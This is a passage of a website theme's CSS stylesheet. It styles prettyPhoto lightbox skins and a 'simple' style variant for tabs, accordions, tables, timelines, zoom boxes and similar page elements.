	background: url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat;
}
div.dark_rounded .pp_arrow_next {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat;
}
div.dark_rounded .pp_bottom .pp_left {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat;
}
div.dark_rounded .pp_bottom .pp_right {
	background: url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat;
}
div.dark_rounded .pp_loaderIcon {
	background: url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat;
}
div.dark_square .pp_left, div.dark_square .pp_middle, div.dark_square .pp_right, div.dark_square .pp_content {
	background: #000;
}
div.dark_square .pp_description {
	color: #fff;
	margin: 0 85px 0 0;
}
div.dark_square .pp_loaderIcon {
	background: url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat;
}
div.dark_square .pp_expand {
	background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
	cursor: pointer;
}
div.dark_square .pp_expand:hover {
	background: url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
	cursor: pointer;
}
div.dark_square .pp_contract {
	background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
	cursor: pointer;
}
div.dark_square .pp_contract:hover {
	background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
	cursor: pointer;
}
div.dark_square .pp_close {
	width: 75px;
	height: 22px;
	background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
	cursor: pointer;
}
div.dark_square .pp_nav {
	clear: none;
}
div.dark_square .pp_nav .pp_play {
	background: url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
	height: 15px;
	width: 14px;
}
div.dark_square .pp_nav .pp_pause {
	background: url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
	height: 15px;
	width: 14px;
}
div.dark_square .pp_arrow_previous {
	background: url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat;
}
div.dark_square .pp_arrow_next {
	background: url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat;
}
div.dark_square .pp_next:hover {
	background: url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
	cursor: pointer;
}
div.dark_square .pp_previous:hover {
	background: url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
	cursor: pointer;
}
div.light_square .pp_expand {
	background: url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
	cursor: pointer;
}
div.light_square .pp_expand:hover {
	background: url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
	cursor: pointer;
}
div.light_square .pp_contract {
	background: url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
	cursor: pointer;
}
div.light_square .pp_contract:hover {
	background: url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
	cursor: pointer;
}
div.light_square .pp_close {
	width: 75px;
	height: 22px;
	background: url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
	cursor: pointer;
}
div.light_square .pp_nav .pp_play {
	background: url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
	height: 15px;
	width: 14px;
}
div.light_square .pp_nav .pp_pause {
	background: url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
	height: 15px;
	width: 14px;
}
div.light_square .pp_arrow_previous {
	background: url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat;
}
div.light_square .pp_arrow_next {
	background: url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat;
}
div.light_square .pp_next:hover {
	background: url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
	cursor: pointer;
}
div.light_square .pp_previous:hover {
	background: url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
	cursor: pointer;
}
div.facebook .pp_top .pp_left {
	background: url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
div.facebook .pp_top .pp_middle {
	background: url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
div.facebook .pp_top .pp_right {
	background: url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
div.facebook .pp_content_container .pp_left {
	background: url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
div.facebook .pp_content_container .pp_right {
	background: url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
div.facebook .pp_expand {
	background: url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
	cursor: pointer;
}
div.facebook .pp_expand:hover {
	background: url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
	cursor: pointer;
}
div.facebook .pp_contract {
	background: url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
	cursor: pointer;
}
div.facebook .pp_contract:hover {
	background: url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
	cursor: pointer;
}
div.facebook .pp_close {
	width: 22px;
	height: 22px;
	background: url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
	cursor: pointer;
}
div.facebook .pp_description {
	margin: 0 37px 0 0;
}
div.facebook .pp_loaderIcon {
	background: url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
div.facebook .pp_arrow_previous {
	background: url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
	height: 22px;
	margin-top: 0;
	width: 22px;
}
div.facebook .pp_arrow_previous.disabled {
	background-position: 0 -96px;
	cursor: default;
}
div.facebook .pp_arrow_next {
	background: url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
	height: 22px;
	margin-top: 0;
	width: 22px;
}
div.facebook .pp_arrow_next.disabled {
	background-position: -32px -96px;
	cursor: default;
}
div.facebook .pp_nav {
	margin-top: 0;
}
div.facebook .pp_nav p {
	font-size: 15px;
	padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
	background: url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
	height: 22px;
	width: 22px;
}
div.facebook .pp_nav .pp_pause {
	background: url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
	height: 22px;
	width: 22px;
}
div.facebook .pp_next:hover {
	background: url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
	cursor: pointer;
}
div.facebook .pp_previous:hover {
	background: url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
	cursor: pointer;
}
div.facebook .pp_bottom .pp_left {
	background: url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat;
}
div.facebook .pp_bottom .pp_middle {
	background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
div.facebook .pp_bottom .pp_right {
	background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
div.pp_pic_holder a:focus {
	outline: none;
}
div.pp_overlay {
	background: #000;
	display: none;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 9500;
}
div.pp_pic_holder {
	display: none;
	position: absolute;
	width: 100px;
	z-index: 10000;
}
.pp_content {
	height: 40px;
	min-width: 40px;
}
* html .pp_content {
	width: 40px;
}
.pp_content_container {
	position: relative;
	text-align: left;
	width: 100%;
}
.pp_content_container .pp_left {
	padding-left: 20px;
}
.pp_content_container .pp_right {
	padding-right: 20px;
}
.pp_content_container .pp_details {
	float: left;
	margin: 10px 0 2px;
}
.pp_description {
	display: none;
	margin: 0;
}
.pp_social {
	float: left;
	margin: 0;
}
.pp_social .facebook {
	float: left;
	margin-left: 5px;
	width: 55px;
	overflow: hidden;
}
.pp_social .twitter {
	float: left;
}
.pp_nav {
	clear: right;
	float: left;
	margin: 3px 10px 0 0;
}
.pp_nav p {
	float: left;
	white-space: nowrap;
	margin: 2px 4px;
}
.pp_nav .pp_play, .pp_nav .pp_pause {
	float: left;
	margin-right: 4px;
	text-indent: -10000px;
}
a.pp_arrow_previous, a.pp_arrow_next {
	display: block;
	float: left;
	height: 15px;
	margin-top: 3px;
	overflow: hidden;
	text-indent: -10000px;
	width: 14px;
}
.pp_hoverContainer {
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 2000;
}
.pp_gallery {
	display: none;
	left: 50%;
	margin-top: -50px;
	position: absolute;
	z-index: 10000;
}
.pp_gallery div {
	float: left;
	overflow: hidden;
	position: relative;
}
.pp_gallery ul {
	float: left;
	height: 35px;
	position: relative;
	white-space: nowrap;
	margin: 0 0 0 5px;
	padding: 0;
}
.pp_gallery ul a {
	border: 1px rgba(0, 0, 0, 0.5) solid;
	display: block;
	float: left;
	height: 33px;
	overflow: hidden;
}
.pp_gallery ul a img {
	border: 0;
}
.pp_gallery li {
	display: block;
	float: left;
	margin: 0 5px 0 0;
	padding: 0;
}
.pp_gallery li.default a {
	background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
	display: block;
	height: 33px;
	width: 50px;
}
.pp_gallery .pp_arrow_previous, .pp_gallery .pp_arrow_next {
	margin-top: 7px !important;
}
a.pp_next {
	background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display: block;
	float: right;
	height: 100%;
	text-indent: -10000px;
	width: 49%;
}
a.pp_previous {
	background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
	display: block;
	float: left;
	height: 100%;
	text-indent: -10000px;
	width: 49%;
}
a.pp_expand, a.pp_contract {
	cursor: pointer;
	display: none;
	height: 20px;
	position: absolute;
	right: 30px;
	text-indent: -10000px;
	top: 10px;
	width: 20px;
	z-index: 20000;
}
a.pp_close {
	position: absolute;
	right: 0;
	top: 0;
	display: block;
	line-height: 22px;
	text-indent: -10000px;
}
.pp_loaderIcon {
	display: block;
	height: 24px;
	left: 50%;
	position: absolute;
	top: 50%;
	width: 24px;
	margin: -12px 0 0 -12px;
}
#pp_full_res {
	line-height: 1 !important;
}
#pp_full_res .pp_inline {
	text-align: left;
}
#pp_full_res .pp_inline p {
	margin: 0 0 15px;
}
div.ppt {
	color: #fff;
	display: none;
	font-size: 17px;
	z-index: 9999;
	margin: 0 0 5px 15px;
}
div.pp_default .pp_content, div.light_rounded .pp_content {
	background-color: #fff;
}
div.pp_default #pp_full_res .pp_inline, div.light_rounded .pp_content .ppt, div.light_rounded #pp_full_res .pp_inline, div.light_square .pp_content .ppt, div.light_square #pp_full_res .pp_inline, div.facebook .pp_content .ppt, div.facebook #pp_full_res .pp_inline {
	color: #000;
}
div.pp_default .pp_gallery ul li a:hover, div.pp_default .pp_gallery ul li.selected a, .pp_gallery ul a:hover, .pp_gallery li.selected a {
	border-color: #fff;
}
div.pp_default .pp_details, div.light_rounded .pp_details, div.dark_rounded .pp_details, div.dark_square .pp_details, div.light_square .pp_details, div.facebook .pp_details {
	position: relative;
}
div.light_rounded .pp_top .pp_middle, div.light_rounded .pp_content_container .pp_left, div.light_rounded .pp_content_container .pp_right, div.light_rounded .pp_bottom .pp_middle, div.light_square .pp_left, div.light_square .pp_middle, div.light_square .pp_right, div.light_square .pp_content, div.facebook .pp_content {
	background: #fff;
}
div.light_rounded .pp_description, div.light_square .pp_description {
	margin-right: 85px;
}
div.light_rounded .pp_gallery a.pp_arrow_previous, div.light_rounded .pp_gallery a.pp_arrow_next, div.dark_rounded .pp_gallery a.pp_arrow_previous, div.dark_rounded .pp_gallery a.pp_arrow_next, div.dark_square .pp_gallery a.pp_arrow_previous, div.dark_square .pp_gallery a.pp_arrow_next, div.light_square .pp_gallery a.pp_arrow_previous, div.light_square .pp_gallery a.pp_arrow_next {
	margin-top: 12px !important;
}
div.light_rounded .pp_arrow_previous.disabled, div.dark_rounded .pp_arrow_previous.disabled, div.dark_square .pp_arrow_previous.disabled, div.light_square .pp_arrow_previous.disabled {
	background-position: 0 -87px;
	cursor: default;
}
div.light_rounded .pp_arrow_next.disabled, div.dark_rounded .pp_arrow_next.disabled, div.dark_square .pp_arrow_next.disabled, div.light_square .pp_arrow_next.disabled {
	background-position: -22px -87px;
	cursor: default;
}
div.light_rounded .pp_loaderIcon, div.light_square .pp_loaderIcon {
	background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
div.dark_rounded .pp_top .pp_middle, div.dark_rounded .pp_content, div.dark_rounded .pp_bottom .pp_middle {
	background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
div.dark_rounded .currentTextHolder, div.dark_square .currentTextHolder {
	color: #c4c4c4;
}
div.dark_rounded #pp_full_res .pp_inline, div.dark_square #pp_full_res .pp_inline {
	color: #fff;
}
.pp_top, .pp_bottom {
	height: 20px;
	position: relative;
}
* html .pp_top, * html .pp_bottom {
	padding: 0 20px;
}
.pp_top .pp_left, .pp_bottom .pp_left {
	height: 20px;
	left: 0;
	position: absolute;
	width: 20px;
}
.pp_top .pp_middle, .pp_bottom .pp_middle {
	height: 20px;
	left: 20px;
	position: absolute;
	right: 20px;
}
* html .pp_top .pp_middle, * html .pp_bottom .pp_middle {
	left: 0;
	position: static;
}
.pp_top .pp_right, .pp_bottom .pp_right {
	height: 20px;
	left: auto;
	position: absolute;
	right: 0;
	top: 0;
	width: 20px;
}
.pp_fade, .pp_gallery li.default a img {
	display: none;
}
/*
|--------------------------------------------------------------------------
|  10. simple style
|  
|--------------------------------------------------------------------------
|
| 
|
*/

/* Tabs */

.style-simple .ui-tabs {
	border: 0;
}
.style-simple .ui-tabs .ui-tabs-panel {
	background: none;
}
.style-simple .ui-tabs .ui-tabs-nav {
	background: none;
	text-align: center;
}
.style-simple .ui-tabs .ui-tabs-nav li {
	border: 0;
	display: inline-block;
	float: none;
}
.style-simple .ui-tabs .ui-tabs-nav li.ui-state-active a, .style-simple .ui-tabs .ui-tabs-nav li.ui-tabs-selected:after, .style-simple .ui-tabs .ui-tabs-nav li.ui-state-active:after {
	background-color: transparent;
}
.style-simple .ui-tabs .ui-tabs-nav li.ui-tabs-selected a:after, .style-simple .ui-tabs .ui-tabs-nav li.ui-state-disabled a:after, .style-simple .ui-tabs .ui-tabs-nav li.ui-state-processing a:after, .style-simple .ui-tabs .ui-tabs-nav li.ui-state-active a:after {
	bottom: -1px;
	height: 2px;
	margin-left: -50%;
	width: 100%;
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-panel {
	border-width: 0 0 0 1px !important;
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav {
	border: 0;
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-tabs-selected a:after, .style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-disabled a:after, .style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-processing a:after, .style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a:after {
	display: block;
	width: 2px;
	height: 100%;
	right: -1px;
	top: 0;
	bottom: auto;
	left: auto;
	margin: 0;
}
.style-simple .tabs_vertical.ui-tabs .ui-tabs-nav li a {
	background: none;
	text-align: right;
	padding-right: 20px !important;
	padding-left: 10px !important;
}
/* Accordion & Toggle */

.style-simple .accordion .question {
	border-width: 0 0 0 1px;
	border-radius: 0;
	position: relative;
	margin-bottom: 0;
}
.style-simple .accordion .question:after {
	content: "";
	display: none;
	width: 2px;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background-color: #ccc;
}
.style-simple .accordion .question.active:after {
	display: block;
}
.style-simple .accordion .question .title {
	background: none;
	padding-left: 50px;
	border: 0;
}
.style-simple .accordion .question .title:before {
	display: none;
}
.style-simple .accordion .question .answer {
	background: none;
	padding: 0 20px 10px 50px;
}
/* FAQ */

.style-simple .faq .question {
	border-width: 0 0 0 1px;
	border-style: solid;
	margin-bottom: 0;
	position: relative;
	background: none;
}
.style-simple .faq .question:before {
	display: none;
}
.style-simple .faq .question:after {
	content: "";
	display: none;
	width: 2px;
	height: 100%;
	position: absolute;
	top: 0;
	background-color: #ccc;
}
.style-simple .faq .question .title, .style-simple .faq .question .answer {
	padding-left: 70px;
}
.style-simple .faq .question.active:after {
	display: block;
}
/* Table */

.style-simple table th {
	background: none;
}
.style-simple table tr:first-child td {
	background: none;
}
.style-simple table tr:hover td {
	background: none;
	color: inherit;
}
.style-simple table th, .style-simple table td {
	border-width: 0 1px 1px 0;
}
.style-simple table tr td:last-child, .style-simple table tr th:last-child {
	border-right: 0;
}
.style-simple table tr:last-child td {
	border-bottom: 0;
}
.style-simple table tr:nth-child(2n) td {
	background: none;
}
/* Opening hours */

.style-simple .opening_hours {
	padding: 0;
	border: 0;
	background-color: transparent;
}
.style-simple .opening_hours .opening_hours_wrapper li {
	padding-bottom: 0;
	border: 0;
	margin-bottom: 0;
}
.style-simple .opening_hours .opening_hours_wrapper li {
	text-align: left;
}
.style-simple .opening_hours .opening_hours_wrapper li label {
	background-color: transparent;
	background-image: none;
	font-size: 15px;
	border-bottom: 1px solid #ccc;
	padding: 10px 0;
	border-radius: 0;
}
.style-simple .opening_hours .opening_hours_wrapper li span {
	font-size: 32px;
	line-height: 32px;
	padding: 10px 0;
}
.style-simple .opening_hours .opening_hours_wrapper li span sup {
	top: -1px;
	font-size: 16px;
	line-height: 16px;
	margin-left: 4px;
}
/* Icon box */

.style-simple .icon_box .image_wrapper, .style-simple .icon_box .icon_wrapper {
	padding-top: 5px;
	margin-bottom: 25px;
}
.style-simple .icon_box .icon_wrapper {
	font-size: 80px;
	background-color: transparent;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, .0);
	border-width: 0;
	background-image: none;
	-webkit-transform: scale(1) !important;
	-moz-transform: scale(1) !important;
	-ms-transform: scale(1) !important;
	-o-transform: scale(1) !important;
	transform: scale(1) !important;
}
.style-simple .icon_box .icon_wrapper:before {
	display: none;
}
.style-simple .icon_box .icon_wrapper i {
	position: relative;
	top: 0;
}
.style-simple .icon_box .image_wrapper img {
	position: relative;
	top: 0;
}
.style-simple .icon_box .desc_wrapper h4 {
	margin-bottom: 20px;
}
.style-simple .icon_box .desc_wrapper h4:before {
	content: "";
	display: block;
	width: 0;
	margin: 0 auto;
	height: 2px;
	top: -15px;
	position: relative;
	background-color: #ccc;
}
.style-simple .icon_box:hover .icon_wrapper i {
	top: -5px;
}
.style-simple .icon_box:hover .image_wrapper img {
	top: -5px;
}
.style-simple .icon_box:hover .desc_wrapper h4:before {
	width: 100px;
}
/* Animation */

.style-simple .icon_box .icon_wrapper i, .style-simple .icon_box .image_wrapper img, .style-simple .icon_box .desc_wrapper h4:before {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
/* Filters */

.style-simple #Filters {
	text-align: center;
}
.style-simple #Filters .filters_buttons {
	background: none;
	padding: 15px 0;
}
.style-simple #Filters .filters_wrapper {
	margin-top: 0;
}
.style-simple #Filters .filters_wrapper ul {
	overflow: visible;
	display: inline-block;
	border-bottom-width: 1px;
	border-style: solid;
}
.style-simple #Filters .filters_wrapper ul li {
	width: auto;
	margin: 0;
}
.style-simple #Filters .filters_wrapper ul li a {
	background: none;
	border: 0;
	padding: 14px 25px;
	position: relative;
}
.style-simple #Filters .filters_wrapper ul li a:after {
	content: "";
	display: none;
	position: absolute;
	left: 0;
	bottom: -1px;
	width: 100%;
	height: 2px;
	background: #ccc;
}
.style-simple #Filters .filters_wrapper ul li.close a {
	color: inherit;
	padding: 14px 15px;
	width: auto;
	border: 0 !important;
}
.style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a {
	background: none;
	color: inherit;
}
.style-simple #Filters .filters_wrapper ul li.current-cat a:after {
	display: block;
}
/* Clients */

.style-simple ul.clients.clients_tiles li .client_wrapper::after {
	display: none;
}
/* Progress bars */

.style-simple .progress_bars .bars_list li .bar, .style-simple .progress_bars .bars_list li .bar .progress {
	height: 5px;
}
.style-simple .progress_bars .bars_list li .bar {
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0) inset;
	background: rgba(0, 0, 0, 0.03);
	border-radius: 0;
}
.style-simple .progress_bars .bars_list li .bar .progress {
	background-image: none;
}
/* Counters */

.style-simple .counter {
	background-image: none;
}
/* Lists */

.style-simple .list_item.lists_1 .list_left {
	background-image: none;
	border-radius: 2px;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0) inset;
}
.style-simple .list_item .circle {
	background-image: none;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0) inset;
}
/* Blockquote */

.style-simple blockquote {
	background: none;
	line-height: 25px;
	font-style: italic;
}
.style-simple blockquote:after {
	display: none;
}
/* Testimonials slider */

.style-simple .testimonials_slider .testimonials_slider_ul li .bq_wrapper {
	padding-top: 0;
	padding-bottom: 0;
	background: none;
	text-align: center;
}
.style-simple .testimonials_slider .slider_images {
	background-color: transparent;
}
.style-simple .testimonials_slider .slider_images:before {
	display: none;
}
/* Article box */

.style-simple .article_box .desc_wrapper {
	background-image: none;
}
.style-simple .article_box .desc_wrapper p {
	border-bottom-width: 0;
	margin-bottom: 0;
	padding-bottom: 10px;
}
.style-simple .article_box .desc_wrapper p:after {
	background-color: rgba(0, 0, 0, .1);
	content: "";
	display: block;
	height: 2px;
	margin-top: 10px;
	width: 20px;
}
.style-simple .article_box:hover .desc_wrapper p:after {
	width: 40%;
}
.style-simple .article_box .desc_wrapper i.icon-right-open {
	display: none;
}
.style-simple .article_box .desc_wrapper p:after {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
/* Idea box */

.style-simple .idea_box {
	border: 1px solid rgba(0, 0, 0, 0.08);
	padding: 15px 15px 15px 0;
	background: none;
}
.style-simple .idea_box .icon {
	display: block;
	position: static;
	float: left;
	left: 0;
	top: 0;
	margin-top: 0;
	width: 60px;
	text-align: center;
	margin-top: 5px;
}
.style-simple .idea_box .desc {
	border-left: 1px solid rgba(0, 0, 0, 0.08);
	padding: 10px 15px 10px 20px;
	margin-left: 60px;
}
/* Sliding box */

.style-simple .sliding_box .photo_wrapper {
	top: 0;
}
.style-simple .sliding_box .desc_wrapper {
	background: none;
	padding-left: 0;
	padding-right: 0;
}
.style-simple .sliding_box .desc_wrapper h4 {
	color: inherit;
	margin-bottom: 5px;
}
.style-simple .sliding_box .desc_wrapper:after {
	display: inline-block;
	content: "";
	width: 20%;
	height: 2px;
	border: 0;
	background-color: rgba(0, 0, 0, .1);
	position: static;
	top: 0;
	margin: 0;
}
.style-simple .sliding_box:hover .desc_wrapper:after {
	width: 60%;
}
/* Trailer box */

.style-simple .trailer_box .desc {
	padding: 27px 15px 30px;
}
.style-simple .trailer_box .desc .line {
	display: none;
}
.style-simple .trailer_box .desc .subtitle {
	background-image: none;
	background-color: transparent;
	color: rgba(255, 255, 255, .7);
	margin-bottom: 10px;
	padding: 0;
}
.style-simple .trailer_box:hover .desc h2 {
	bottom: 0;
}
.style-simple .trailer_box:hover .desc .subtitle {
	bottom: 0;
}
/* Animation */

.style-simple .trailer_box .desc {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
/* Timeline */

.style-simple .timeline_items {
	background: none;
}
.style-simple .timeline_items:after {
	display: none;
}
.style-simple .timeline_items li {
	width: 50%;
	padding: 0 0 0 50%;
	background: none;
	margin-bottom: 15px !important;
}
.style-simple .timeline_items li:nth-child(even) {
	padding: 0 50% 0 0;
	background: none;
}
.style-simple .timeline_items li h3 span {
	background: none !important;
	border-radius: 4px;
	font-size: 14px;
	font-style: italic;
	top: 22px;
}
.style-simple .timeline_items li h3:before {
	display: none;
}
.style-simple .timeline_items li .desc:before {
	display: none;
}
.style-simple .timeline_items li h3 {
	border-left: 2px solid rgba(0, 0, 0, 0.08);
	margin: 0;
	padding: 15px 0 0 25px;
	width: 100%;
	box-sizing: padding-box;
}
.style-simple .timeline_items li h3 span {
	position: absolute;
	right: 52%;
}
.style-simple .timeline_items li:nth-child(even) h3 {
	padding: 15px 25px 0 0;
	text-align: right;
	border-left: 0;
	border-right: 2px solid rgba(0, 0, 0, 0.04);
}
.style-simple .timeline_items li:nth-child(even) h3 span {
	left: 52%;
	right: auto;
}
.style-simple .timeline_items li .desc {
	border-left: 2px solid rgba(0, 0, 0, 0.08);
	padding: 15px 0 15px 25px;
	background: none;
	width: 100%;
	box-sizing: padding-box;
}
.style-simple .timeline_items li:nth-child(even) .desc {
	padding: 15px 25px 15px 0;
	border-left: 0;
	border-right: 2px solid rgba(0, 0, 0, 0.04);
}
/* Animation */

.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
/* Quick fact */

.style-simple .quick_fact .number-wrapper {
	font-family: inherit;
	font-size: 60px;
	line-height: 60px;
}
.style-simple .quick_fact .title {
	font-family: inherit;
	font-size: 18px;
	font-weight: 400;
}
.style-simple .quick_fact hr {
	display: none;
}
/* Chart box */

.style-simple .chart_box:before {
	background-color: transparent;
	background-image: none;
	border-width: 0;
}
.style-simple .chart_box .chart .num {
	font-family: inherit;
	font-size: 30px;
}
/* Content link */

.style-simple a.content_link {
	border-width: 0 0 2px;
	margin: 0 10px;
	background-color: transparent;
	background-image: none;
}
.style-simple a.content_link:after {
	border-width: 0 0 2px;
	bottom: -2px;
}
.style-simple a.content_link:before {
	border-width: 0 5px 6px;
}
/* How it works */

.style-simple .how_it_works .image {
	border-width: 0 0 2px;
	background: transparent;
	border-radius: 0;
	margin-bottom: 30px;
}
.style-simple .how_it_works .image .number {
	border-radius: 0;
	bottom: -17px;
	left: 50%;
	margin-left: -17px;
	box-shadow: 0 0 0 0 rgba(0, 0, 0, 0) inset;
}
/* Offer thumb */

.style-simple .offer_thumb_ul li.offer_thumb_li {
	padding-left: 0;
}
.style-simple .offer_thumb .slider_pagination a img {
	filter: alpha(opacity=70);
	opacity: .7;
}
.style-simple .offer_thumb .slider_pagination a.selected img, .style-simple .offer_thumb .slider_pagination a:not(.selected):hover img {
	filter: alpha(opacity=1);
	opacity: 1;
}
@media only screen and (min-width: 768px) {
	.style-simple .offer_thumb .slider_pagination {
		border: 0;
	}
	.style-simple .offer_thumb .slider_pagination a {
		margin-bottom: 6px;
		border-width: 1px;
		background: none;
	}
	.style-simple .offer_thumb.bottom .slider_pagination a {
		margin: 3px;
	}
	.style-simple .offer_thumb .slider_pagination a:before, .style-simple .offer_thumb .slider_pagination a:after {
		display: none;
	}
}
/* Alerts */

.style-simple .alert {
	-webkit-border-radius: 0;
	border-radius: 0;
}
.style-simple .alert .alert_icon {
	position: absolute;
	left: 0;
	top: 0;
	background: none;
	border-right: 1px solid rgba(255, 255, 255, .3);
	-webkit-border-radius: 0;
	border-radius: 0;
}
/* Zoom box */

.style-simple .zoom_box {
	position: relative;
	line-height: 0;
	overflow: hidden;
}
.style-simple .zoom_box .photo img, .style-simple .zoom_box .desc {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.style-simple .zoom_box .photo img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.style-simple .zoom_box:hover .photo img {
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
}
.style-simple .zoom_box .desc {
	background: rgba(0, 0, 0, .8);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	opacity: 0;
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
}
.style-simple .zoom_box:hover .desc {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.style-simple .zoom_box .desc .desc_img {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	text-align: center;
	transform: translateY(-80%);
	-webkit-transform: translateY(-80%);
}
.style-simple .zoom_box .desc .desc_img img {
	padding: 0;
}
.style-simple .zoom_box .desc .desc_txt {
	width: 100%;
	padding: 15px 20px;
	font-size: 17px;
	line-height: 22px;
	color: #fff;
	position: absolute;
	left: 0;
	bottom: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/* Features list */

.style-simple .feature_list hr {
	background-color: rgba(0, 0, 0, 0);
	color: rgba(0, 0, 0, 0);
}
/* Progress icons */

.style-simple .progress_icons .progress_icon {
	color: rgba(0, 0, 0, .3);
	border-width: 1px;
	border-style: solid;
}
.style-simple .progress_icons .progress_icon.themebg {
	border-color: transparent;
	color: #fff;
}
.style-simple .progress_icons .progress_icon:not(.themebg) {
	background: none;
	border-color: rgba(0, 0, 0, .3);
}
/* Pricing box */

.style-simple .pricing-box {
	border: 0;
}
.style-simple .pricing-box:not(.pricing-box-featured) {
	background: none;
}
/* Tooltip */

.style-simple .tooltip:hover:after, .style-simple .tooltip.hover:after {
	background-image: none;
}
/* Highlight */

.style-simple .highlight {
	background-image: none;
}
/* Get in touch */

.style-simple .get_in_touch {
	padding: 25px 30px;
}
.style-simple .get_in_touch ul li {
	border-bottom: 1px solid rgba(255, 255, 255, .1);
}
